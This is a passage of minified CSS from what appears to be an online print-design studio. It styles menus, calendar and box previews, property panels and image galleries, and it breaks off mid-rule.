.dropdown-submenu.open>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>img,.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>picture{display:none}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .col-3.d-md-block{display:none !important}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .dropdown-submenu>.dropdown-menu .col>.list-unstyled{padding-bottom:.8rem !important}.navbar-collapse.show{-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bs-popover-top-left>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top-left>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top-left>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-bottom-right>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom-right>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom-right>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}#clipartPreview{min-height:300px;text-align:center}#clipartPreview .canvas-container{margin:auto}.close{z-index:9}.designer-layout-panel{padding:0 1rem}.designer-layout-panel .animate-show-hide{-webkit-transition:all 1.2s ease 0s;-moz-transition:all 1.2s ease 0s;-ms-transition:all 1.2s ease 0s;-o-transition:all 1.2s ease 0s;transition:all 1.2s ease 0s}.designer-layout-panel .animate-show-hide.ng-hide{opacity:0;filter:alpha(opacity=0);top:0;position:absolute;display:block !important}.designer-layout-panel .designer-canvas-preview{min-height:600px}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:100%;height:100%;background:#fff}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{max-width:100%;height:auto}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{pointer-events:none}.designer-layout-panel .designer-canvas-preview .back-button{right:15px;top:0}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px;overflow-y:auto}.designer-layout-panel .designer-canvas-editor .design-colors ul li{height:29px;width:29px;margin:.18rem}.designer-layout-panel .designer-canvas-editor .form-group .form-control{min-height:130px;height:auto;font-size:18px;font-size:1.125rem}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0}.designer-layout-panel .modal-sidebar .user-template{height:78vh;overflow-y:auto;overflow-x:hidden;margin-bottom:1.2rem}.designer-layout-panel .modal-listing{height:85vh}.designer-layout-panel .user-images{height:78vh}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:195px;cursor:pointer;overflow:hidden;position:relative;border:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:200px;pointer-events:none;overflow:hidden}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;background:rgba(0,0,0,.65);opacity:0;filter:alpha(opacity=0);display:flex;justify-content:center;align-items:center}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn{transform:translateY(-30px);-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;max-width:86px;background:#fff}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn i{vertical-align:inherit}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn:hover{color:#333 !important}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button{opacity:1;filter:alpha(opacity=100)}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button .btn{transform:translateY(0)}.studio-type-calendar-normal .personalize-clipart-panel .user-template{max-height:calc(100vh - 300px)}.studio-type-calendar-normal .third-party-login.login-button{z-index:99}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 350px)}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 425px)}.notes-popover{Min-width:260px}.notes-popover textarea{min-height:100px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content{background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body{height:100vh;background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav{position:absolute;top:0;bottom:97px;height:30px;margin:auto;right:0;left:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button{width:44px;height:44px;background:rgba(30,30,30,.8);color:#fff;border:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button#bb-nav-next{float:right}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:before{display:none}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:hover{color:#fff}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs{height:97px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li{background:#fafafa}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li:before{border-width:1px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li span{font-size:11px;font-size:.6875rem;display:block;padding-top:.2rem}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li img{max-height:55px}.calendarPreviewPopup~.modal-backdrop.show{opacity:.7}.studio-type-canvas-normal .studio-top{display:none}.studio-type-canvas-normal .middle-content>.left-panel-wrapper{display:none}.studio-type-canvas-normal rx-page{font-size:0px;font-size:0rem}.studio-type-canvas-normal rx-page .single-page .studio_center_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel{background:#fff;height:100vh;overflow:hidden}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .rx-canvas,.studio-type-canvas-normal rx-page .single-page .canvas_panel .rx-canvas{border:0;box-shadow:none}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .canvas_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel .canvas_panel{height:auto;padding:0}.studio-type-canvas-split-placeholder-normal{position:relative}.studio-type-canvas-split-placeholder-normal:before{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);content:"";font-family:"Font Awesome 5 Pro";z-index:9;display:flex;justify-content:center;align-items:center;font-size:3rem;color:#fff;pointer-events:none}.imageHoverTooltip{max-height:300px}.imageHoverTooltip.show{opacity:1}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{background:#fff;border:2px solid var(--brand-primary);-webkit-box-shadow:0 0 5px rgba(0,0,0,.75);-moz-box-shadow:0 0 5px rgba(0,0,0,.75);box-shadow:0 0 5px rgba(0,0,0,.75);padding:.2rem;max-width:300px}.imageHoverTooltip .tooltip-inner img{max-width:100%;height:auto}.imageHoverTooltip .tooltip-inner.noPreview{height:120px;width:150px}.fancybox-slide--iframe .fancybox-close-small{top:0;right:0;color:#333}.fancybox-slide--iframe .fancybox-close-small:hover svg{color:var(--brand-primary)}.apply-all{height:25px;width:25px;margin-top:.1rem}.apply-all-image{position:absolute;top:-31px;right:35px;z-index:9}.mr-05{margin-right:.15rem}.image-gallery-api .image-tab-upload{visibility:hidden}@media all and (-ms-high-contrast: none){*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align,.personalize-background-panel .background-panel .image-mask-list .shape-box{display:block}*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align>div,.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:block}.user-images>ul li .user-img-thumbnail .thumbnail,.shape-box .btn-link{display:block !important}*::-ms-backdrop,.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{width:100%}*::-ms-backdrop,.designer-layout-panel .designer-canvas-editor form{overflow:auto}*::-ms-backdrop,.propertyPanel .card .card-body .img-alert>span span{text-overflow:clip}*::-ms-backdrop,.user-page-layout .user-img-thumbnail img{width:100%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern{width:100%;min-width:800px}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group{width:95%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group .col .d-flex>div{width:100%}}.artwork-container .fancybox-stage .fancybox-slide--iframe{padding:0;bottom:0}.artwork-container .fancybox-stage .fancybox-slide--iframe .fancybox-content{margin-bottom:0;vertical-align:top;padding:0 !important;height:100vh !important}.mobile-upload .mobile-upload-steps h5{color:#fff;margin-bottom:0}.mobile-upload .mobile-upload-steps h5 small{color:#ccc}.mobile-upload .input-group{max-width:400px}.mobile-upload .btn-lg{padding:.8rem 2rem}.realPreviewPopup #realPreview{width:100%;height:100%;display:block}.realPreviewPopup~.modal-backdrop.show{opacity:1;filter:alpha(opacity=100);background:#797979;background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%)}.realPreviewPopup .realPreviewActionButton{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.realPreviewPopup .realPreviewActionButton .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-fold-close,.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-play{font-size:24px;font-size:1.5rem}.realPreviewPopup .modal-content .close{background:rgba(255,255,255,.95);color:var(--brand-primary);border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;-webkit-border-radius:0 0 0 3px}.realPreviewPopup .modal-content .close:hover{color:var(--brand-primary)}.gui-wrap{position:absolute;right:0;top:0;display:none}.axes{display:none}.toogle-animate.ng-enter{transition:all ease-in .25s;opacity:0;height:0px}.toogle-animate.ng-enter.ng-enter-active{opacity:1;height:100px}.toogle-animate.ng-leave{transition:.25s linear all;opacity:1;height:100px}.toogle-animate.ng-leave.ng-leave-active{opacity:0;height:0px}.previewToolbar{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.previewToolbar .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;border:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.previewToolbar .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.studio-type-package-normal .top-center>ul:first-child li:first-child{margin-right:auto !important;border:0;background:rgba(0,0,0,0)}.studio-type-package-normal .top-center>ul:first-child li:last-child{margin-right:auto !important}.studio-type-package-normal .top-center .product-name-size .custom-size{margin-top:0}.studio-type-package-normal .top-center .product-name-size .custom-size .form-group .form-control{height:35px !important}.studio-type-package-normal .box-section-mask{position:absolute;z-index:1;top:0;left:0;text-align:center;pointer-events:none}.studio-type-package-normal .box-section-mask .box-section{display:inline-block;color:rgba(0,0,0,0);position:absolute}.studio-type-package-normal .box-section-mask .box-section .box-section-title{position:absolute;height:18px;bottom:-17px;right:0;display:none;font-size:.65rem;color:#fff;line-height:1.2;padding:.15rem .5rem .15rem .3rem;white-space:nowrap}.studio-type-package-normal .box-section-mask .box-section .box-section-title::after{content:"";position:absolute;left:-9px;border-width:19px 0 0 9px;border-style:solid;top:0;border-color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px #333;-moz-box-shadow:0 0 5px 1px #333;box-shadow:0 0 5px 1px #333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{display:block;background:#333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:#333 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px #54bcc7;-moz-box-shadow:0 0 5px 1px #54bcc7;box-shadow:0 0 5px 1px #54bcc7;color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{display:block;background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:#54bcc7 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.no-print-section{background-image:-webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-image:-o-linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, #fff);background-image:linear-gradient(45deg, rgba(0, 0, 0, 0.15) 25%, transparent 0, transparent 50%, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0.15) 75%, transparent 0, #fff);background-size:5px 5px;background-repeat:repeat}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9);color:#fff;top:0;bottom:0;left:0;right:0;margin:auto;width:90px;font-size:.8rem;height:26px;line-height:26px;padding:0;text-align:center;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title:after{display:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.hovered-section{box-shadow:none}.studio-type-package-normal .box-section-mask .box-section.no-print-section.active-section{-webkit-box-shadow:0 0 5px 1px rgba(255,0,0,.9);-moz-box-shadow:0 0 5px 1px rgba(255,0,0,.9);box-shadow:0 0 5px 1px rgba(255,0,0,.9)}.studio-type-package-normal .rx-canvas{box-shadow:none !important;border:none !important}.studio-type-package-normal .dieline-mask{position:absolute;z-index:1;pointer-events:none;top:-1px;left:-1px;bottom:-1px;right:-1px}.boxPreviewPopup{width:auto;height:auto;bottom:0;left:0;top:0}.boxPreviewPopup .modal-dialog.modal-extra-full{width:100vw;height:100vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body{height:94vh}.boxPreviewPopup .modal-dialog.modal-extra-full .modal-body .previewToolbar{bottom:100px !important;left:30px}.boxPreviewPopup .modal-dialog .modal-content{height:100%}.boxPreviewPopup .modal-dialog .modal-content .modal-body{background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #b3b3b3 83%);overflow:hidden}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar{top:auto;left:5px;right:auto;margin:0;bottom:5px}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary:before{z-index:auto}.boxPreviewPopup .modal-dialog .modal-content .modal-body .previewToolbar .btn-secondary i{position:relative}.boxPreviewPopup .modal-lg-box-preview{width:80vw;height:80vh;max-width:none;margin:0}.boxPreviewPopup .modal-lg-box-preview .modal-content .modal-body{background-color:#b3b3b3 23%;background:radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-webkit-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);background:-moz-radial-gradient(center, ellipse cover, #b3b3b3 23%, #cccccc 100%);overflow:hidden;max-height:none}.boxPreviewPopup .modal-lg-box-preview .close{top:3px}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand{font-size:22px;font-size:1.375rem}.boxPreviewPopup .modal-lg-box-preview .close .fa-expand:before{content:""}.boxPreviewPopup .modal-sm-box-preview{width:300px;height:300px;margin:0;background:#fff}.boxPreviewPopup .modal-sm-box-preview .modal-content{height:100%}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-header .modal-title{font-size:12px;font-size:.75rem}.boxPreviewPopup .modal-sm-box-preview .modal-content .modal-body{height:269px}.noPreview{color:#879da9;position:relative}.noPreview:before,.noPreview:after{content:"";font-size:4em;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:47px;width:84px;text-align:center;font-family:"Font Awesome 5 Pro" !important;font-weight:900;color:#cbcbcb;line-height:1}.noPreview:after{content:"";font-size:1.8em;height:20px}.noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%;position:relative !important}.noPreview.thumbnail-small:before,.noPreview.thumbnail-small:after{font-size:2em;height:24px;width:42px}.noPreview.thumbnail-small:after{font-size:.9em;height:10px}.noPreview.thumbnail-small img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.shape-box .noPreview:before,.shape-box .noPreview:after{font-size:2em;height:24px;width:42px}.shape-box .noPreview:after{font-size:.9em;height:10px}.shape-box .noPreview img{opacity:0;filter:alpha(opacity=0);z-index:9;width:100%;height:100%}.personalize-clipart-panel .shape-box .noPreview{width:80%;height:80%;border:1px solid #ccc}.user-template .user-img-thumbnail .noPreview{height:80px !important;border:1px solid #ccc}.element-listing{height:calc(100vh - 140px);overflow-y:auto;overflow-x:hidden;position:relative;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{line-height:1.5;padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.object-selection-controls>span{background:rgba(255,255,255,.9);height:25px;width:25px;line-height:28px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);-moz-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);display:block;text-align:center}.category-search-section .dropdown-toggle::after{display:none}.category-search-section .dropdown-toggle .badge{top:1px;right:1px}.category-search-section .form-control{border-right:0}.category-search-section .form-control:focus~.input-group-append .btn{border-color:var(--brand-primary) !important}.category-search-section .btn-link{border-color:#ced4da rgba(0,0,0,0)}.category-search-section .dropdown{position:static}.category-search-section .dropdown .dropdown-menu{margin:0;right:0}.category-search-section .dropdown .dropdown-menu li{padding:.25rem 1rem}.category-search-section .dropdown .dropdown-menu li.active,.category-search-section .dropdown .dropdown-menu li:hover{background:#eee;color:#333;cursor:pointer}.category-search-section .dropdown .dropdown-menu li.depth-2{padding:.25rem 1.5rem}.category-search-section .dropdown .dropdown-menu li.depth-3{padding:.25rem 2rem}.category-search-section .dropdown .dropdown-menu li.depth-4{padding:.25rem 2.5rem}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide{display:none !important}.applyToAll-btn span{max-width:75px !important;display:inline-block;line-height:1.5;vertical-align:bottom !important}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.propertyPanel{text-align:left;z-index:9;position:absolute}.propertyPanel .property-font-color img,.propertyPanel .color-picker img{cursor:pointer;max-width:28px}.propertyPanel .color-picker{padding-left:.5rem}.propertyPanel .mr-15{margin-right:.4rem;margin-bottom:.2rem}.propertyPanel .form-control+img{cursor:pointer;max-width:28px}.propertyPanel textarea{width:98%;resize:none}.propertyPanel .font-dropdown img{max-width:100%}.propertyPanel .font-dropdown i{right:0;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.propertyPanel .font-dropdown i.active{font-weight:bold}.propertyPanel .font-dropdown .ui-select-choices-row.active i{background:#eee}.propertyPanel .font-dropdown .ui-select-choices-row:hover i{background:#f5f5f5}.propertyPanel .img-alert{padding:.1rem .3rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin:0;display:inline-block;cursor:default}.propertyPanel .img-alert .far,.propertyPanel .img-alert .fas,.propertyPanel .img-alert .fa,.propertyPanel .img-alert .fal{margin-right:.2rem}.propertyPanel .img-alert>span{display:flex;align-items:center}.propertyPanel .img-alert>span span{width:100%;overflow:hidden;white-space:nowrap}.propertyPanel .background-position{padding:0;width:71px;float:left}.propertyPanel .background-position li{float:left;list-style:none;text-align:center}.propertyPanel .background-position li .btn-square{margin:0;padding:0;background:none;border:0;box-shadow:none;height:auto;width:16px;line-height:1.2}.propertyPanel .background-position li .btn-square:hover:before{opacity:0}.propertyPanel .background-position li .btn-square:hover .far{color:#0184bc}.propertyPanel .background-position li .btn-square[disabled]{color:#999}.propertyPanel .background-position li .btn-square[disabled]:hover .far{color:#999}.propertyPanel .background-position .move-top{width:100%}.propertyPanel .background-position .move-top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.propertyPanel .background-position .move-bottom{width:100%}.propertyPanel .background-position .move-bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.propertyPanel .background-position .move-left{margin-top:0;margin-left:2rem}.propertyPanel .background-position .move-left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.propertyPanel .background-position .move-right{margin-top:.1rem}.propertyPanel .background-position .move-right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.propertyPanel .background-position .reset{margin:0;height:17px;width:18px}.propertyPanel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .property-dimention{padding-right:1.3rem;position:relative !important}.propertyPanel .property-dimention .dimention-icon{color:#888;position:absolute;right:0;height:100%;top:0}.propertyPanel .property-dimention .dimention-icon button{margin-top:1.1rem;display:block;background:#fff;padding:.3rem;z-index:99;position:relative;color:#888;border:0}.propertyPanel .property-dimention .dimention-icon:before{position:absolute;top:8px;right:12px;height:80%;width:18px;border:1px solid #939393;border-left:0;content:""}.propertyPanel .property-dimention .dimention-icon .active .fa-unlink::before{content:""}.propertyPanel.floating-property-panel{width:260px}.propertyPanel.floating-property-panel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.floating-property-panel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.floating-property-panel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.floating-property-panel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.floating-property-panel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.floating-property-panel hr{margin:.3rem 0}.propertyPanel.floating-property-panel .no-item-found{border:none !important}.propertyPanel.floating-property-panel .left-padding-none{padding-left:0}.propertyPanel.floating-property-panel .right-padding-none{padding-right:0}.propertyPanel.floating-property-panel .both-padding-none{padding-left:0;padding-right:0}.propertyPanel.floating-property-panel .card{border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:260px;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:sticky;top:0;z-index:9;background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#fff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #fff);border:0;color:#333;font-weight:700;padding:.5rem .7rem;cursor:move}.propertyPanel.floating-property-panel .card .card-header h4{font-weight:700}.propertyPanel.floating-property-panel .card .card-header i{cursor:pointer}.propertyPanel.floating-property-panel .card .card-body{padding:.6rem;position:relative;min-height:37px}.propertyPanel.floating-property-panel .card .card-body .delete-button{position:absolute;top:-29px;right:3px;z-index:99}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-link{padding:.5rem .4rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary{height:25px;width:25px;padding:0}.propertyPanel.floating-property-panel .card .card-body .delete-button .btn-secondary.lock-position{width:auto;padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .delete-button .lock-position:not(.btn-secondary){width:auto;padding:0 .5rem;height:25px;font-size:11px;font-size:.6875rem}.propertyPanel.floating-property-panel .card .card-body label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:middle;margin-bottom:0}.propertyPanel.floating-property-panel .card .card-body .custom-control{min-height:auto}.propertyPanel.floating-property-panel .card .card-body .custom-control label{overflow:visible}.propertyPanel.floating-property-panel .card .card-body .form-control{padding:.1rem .1rem .1rem .5rem}.propertyPanel.floating-property-panel .card .card-body select.form-control{padding:.1rem .1rem .1rem 0;text-align:left}.propertyPanel.floating-property-panel .card .card-body .custom-select{padding:.1rem 1rem .1rem .3rem;width:100%}.propertyPanel.floating-property-panel .card .card-body .btn-square{margin:.2rem}.propertyPanel.floating-property-panel .card .card-body .btn-square.vdp{padding:0 .5rem}.propertyPanel.floating-property-panel .card .card-body .btn-square .rxicon{margin:0 auto}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control{margin-top:.3rem}.propertyPanel.floating-property-panel .card .card-body .vdp-option .selectize-control .selectize-input{padding-bottom:.2rem}.propertyPanel.floating-property-panel .card .card-body .property-font .font-dropdown .selectize-dropdown{right:0}.propertyPanel.floating-property-panel .card .card-body .richtext>div .btn-info{margin-bottom:.3rem}.propertyPanel.floating-property-panel .card .card-body .richtext .btn-info{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:.3rem}.propertyPanel.floating-property-panel .card .card-body .text-path-list{height:270px;overflow-y:auto;overflow-x:hidden}.propertyPanel.floating-property-panel .card .card-body .text-path-list .col-6{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box{height:70px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .shape-box img{max-width:50px}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear{height:100%;width:100%;border:0}.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:hover,.propertyPanel.floating-property-panel .card .card-body .text-path-list .btn-clear:focus{background:#fff}.propertyPanel.floating-property-panel .card .card-body .property-font-style button.btn-square{padding:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style>.popover.bottom>.arrow{left:43%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0;min-width:250px}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul{margin:0;max-height:270px;overflow-y:auto;overflow-x:hidden;width:100%}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li{width:16.5%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.propertyPanel.floating-property-panel .card .card-body .property-font-style .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.propertyPanel.floating-property-panel .card .card-body 